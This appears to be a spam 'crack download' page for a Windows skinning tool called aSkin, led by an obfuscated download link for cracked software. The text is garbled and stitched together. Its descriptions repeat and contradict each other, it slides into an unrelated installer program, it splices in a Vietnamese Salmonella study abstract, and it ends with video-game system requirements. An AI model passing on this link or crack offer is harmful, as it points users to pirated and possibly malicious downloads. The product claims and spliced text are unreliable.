# ASkin Crack Download (April-2022)

**[Download](http://evacdir.com/?dima=YVNraW4YVN&shizuoka=fetal&ZG93bmxvYWR8UkQ3Y0hVd2ZId3hOalUwTlRVNU56QXlmSHd5TlRrd2ZId29UU2tnVjI5eVpIQnlaWE56SUZ0WVRVeFNVRU1nVmpJZ1VFUkdYUQ=µcomputers=cachaca)**

**ASkin Crack**

Aforementioned explorer and internetexplorer skins look cool, but are a pain to maintain. aSkin gives you the ability to have your own skins and cycle them like a normal windows program. Features: ?? Explorer skins ?? Internet Explorer skins ?? Xp skins ?? Vista skins ?? Win98 skins ?? WinME skins ?? 98 skins ?? ME skins ?? Networking Usage: 1)Download and extract the files from the zip archive (Note, aSkin does not install). 2)Copy aSkinSkins.ini, aSkinHelp.exe and aSkin.exe to the folder C:\WINDOWS\explorer. (Note, Explorer skins will cycle before you will need to restart the computer) 3)Run aSkin.exe 4)Configure the new skins as you wish. (this is where the cool part comes in) To begin click the tab that says "Internet Explorer" (or your favorite explorer) To define a custom

explorer background go to the tab and select "Add a Background image". Then specify the location to where you wish to save the image. To define a custom IE background go to the tab and select "Add a Background image". Then specify the location to where you wish to save the image. To add an explorer or IE skin for XP click on the image and click "Add Image". To add an explorer or IE skin for Vista click on the image and click "Add Image". To add an explorer or IE skin for Win98 or WinME click on the image and click "Add Image". To add an explorer or IE skin for Win98 or WinME click on the image and click "Add Image". To add an explorer or IE skin for WinNT click on the image and click "Add Image". To add an explorer or IE skin for WinNT click on the image and click "Add Image". To add an explorer or IE skin for 98 click on the image and click "Add Image". To add an explorer or IE skin for ME click on the image and click "Add Image". To add an explorer or IE skin for Netware click on the image and click "Add Image". To add an explorer or IE skin for a network click on the image and click "Add Image". To add an explorer or IE skin for Internet click on the image and click "Add Image".

#### **ASkin Crack For PC**

The AWinstall application allows you to install and uninstall applications from file-based installs as well as from drives, folders, and the registry. You can also set up shortcuts for all of these. AWinstall makes all of these functions super simple for

you. All you have to do is point the install utility at the file or

folder of the application you want to install. AWinstall will open up a file/folder browser and you can select which file or folder you want to install. AWinstall will then open up a simple interface, which allows you to choose what features you want to install (like the shortcuts, the uninstaller, and the components).

Once all of the features you selected are installed, AWinstall will begin to build a simple installer package for you. When the installer package is finished, you can burn the package to a disc

or zip the package up into a file to be sent to other people. AWinstall has a few other handy features that can be selected. If you choose to add registry keys, AWinstall will prompt you

for the information you need to add them. When you are installing for the first time, you can choose the install location.

You can also choose to include uninstaller if you need to uninstall the application later. If you choose the "Find and replace" option, you can choose the exact text you want to be replaced during the install. AWinstall has many advantages over other methods of installation like UAC and programs that save their own install files, install files are easily re-downloaded, and it will run on both Windows 7/Windows 8. AWinstall Features: Add and remove files Uninstaller - Allows you to uninstall an application by deleting it's registry keys Registry key - Allows you to add registry keys to tell Windows where to find the executable of an application Uninstall from Program and Features - Allows you to remove applications from your Program and Features list Component - Allows you to add

components to your system (ie: DirectX) Download AWinstall: AWinstall is a Windows application. You can get the standalone version from AWinstall is a cool little program that enables you to change the look of the system you are currently running on. The interface is pretty simple, you can change between a bunch of different skins for your Windows desktop and you can choose a background image for your wallpaper. The best part about this application is that you can customize the look of the desktop on your own machine. If you 1d6a3396d6

#### **ASkin**

- 1) you will have a solution that cycles explorer skins and 2) you will be able to change skins for IE and Explorer with an easy to use interface - There are 100 skins (at the moment) and you will be able to add and remove from it and change skins for each program from an easy to use interface - The skins you add will look great but you will have more skins in the future so you will be able to change them with an easy to use interface - You will have a lot of control over skins and you will be able to remove images to make the cycle more efficient. - Also every time you open any program there will be a new image on the background. This means you will have a new look every time you open anything. How aSkin Works: aSkin cycles each image 10 times (you can choose any other number). When you open any program every time a new image is on the background. Also you will have an easy to use interface to add and remove images from the program. You will have the image you want to use to be the main image when you open any program and when you close any program you will have the last image that was on the background in the previous cycle. When you close a program you will have the last image that was on the background. Currently aSkin does not work with Windows 7 and 8 (up to Windows 10). The Program Runs on: - Windows 2000 and Windows XP - Windows Server 2003 and Windows Vista - Windows 7 and Windows 8 (up to Windows 10) How to

Install: - Run the executable file - When you will run the program it will ask if you want to add a skin, answer yes, browse the directory and choose the image you want to be the main image when you open any program. - Press Start and a new image will be on the background. - You will have the option to remove images when you open any program from the program's interface. When you press OK or you close a program an image will be removed. - You will have the option to remove images when you open any program from the program's interface. When you press OK or you close a program an image will be removed. - If you want to remove the cycle you can. If you press OK you will have a new image on the background. - If you want to remove the cycle you can. If you press OK you

### **What's New In ASkin?**

aSkin is a cool program that cycles images (skins) over your Explorer and Internet explorer. Each time you open Explorer or Internet Explorer a new skin will decorate its background Using aSkin you can set images to act as skins for Explorer and Internet Explorer. Every time you will open both Explorer or Internet Explorer a new skin will decorate the interface. You have complete control over the images that appear on the background. aSkin provides you with a simple interface to add and remove images that cycle as Explorer and Internet Explorer skins. Download Options: The file you have requested is not

available in any of the open download options.Prevalence and antimicrobial resistance of Salmonella isolated from chicken products sold in Vietnam from January to December 2012. The present study was conducted to investigate the prevalence of Salmonella and antimicrobial resistance of Salmonella in chicken meat and products sold at retail in Ha Noi, Vietnam from January to December 2012. A total of 2,097 samples (chicken meat,  $n = 1,456$ ; chicken meat products,  $n = 641$ ) were collected from retail outlets across the city and analysed for the presence of Salmonella using conventional methods. From the chicken meat samples, the prevalence of Salmonella was 3.4% (44/1,456; 95% confidence interval [CI], 2.5-4.6%). Salmonella was detected in 17.8% (49/282; 95% CI, 13.5-22.7%) of the chicken meat products tested. Among the isolated Salmonella, 56.3% (26/46; 95% CI, 42.5-67.8%) were monophasic S. enterica Typhimurium, 30.4% (14/46; 95% CI, 18.7-45.6%) were monophasic S. enterica Hadar, 9.6% (4/43; 95% CI, 3.8-21.1%) were monophasic S. enterica Infantis and 7.3% (3/43; 95% CI, 2.2-20.5%) were the rest. Among the 46 Salmonella isolated from chicken meat products, 72.9% (33/46; 95% CI, 60.9-84.5%) were resistant to at least one antimicrobial, with resistance to nalidixic acid, tetracycline and trimethoprim/sulfamethoxazole being the most prevalent. All S. enterica serotypes tested were resistant to at least one antimicrobial tested in this study. Antimicrobial resistance among Salmonella isolates was demonstrated by the resistance to nalidixic acid, tetracycline and

trimethoprim/sulfamethoxazole. These results suggest that S. enterica may

**System Requirements For ASkin:**

Minimum: Requires an i5-2400 or better processor Requires a 64-bit operating system Requires at least 8 GB of memory Requires a computer with an NVIDIA GTX 1050, GTX 1060, or better, or Radeon RX 550, RX 560, or better graphics card Can play with a wired Xbox 360 Controller Recommended: Requires an i7-4900 processor or better Requires at least 12 GB of memory Requires a computer with an NVIDIA GTX 1080

## Related links:

